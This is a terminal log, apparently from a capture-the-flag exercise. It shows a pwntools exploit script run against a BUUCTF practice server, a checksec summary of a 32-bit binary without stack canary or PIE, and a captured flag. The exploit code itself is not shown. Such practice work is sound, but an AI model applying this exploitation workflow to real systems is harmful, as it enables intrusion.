 root@kali-Meow:~/Pwn/BUU/2# python not.py
[+] Opening connection to node3.buuoj.cn on port 25336: Done
[*] '/root/Pwn/BUU/2/not'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] Switching to interactive mode
flag{d9237f56-87a0-4183-bca5-97beb42d5a90}timeout: the monitored command dumped co
re
[*] Got EOF while reading in interactive
$
en_2
get.py
get_starte
n8.py
n_8
not
not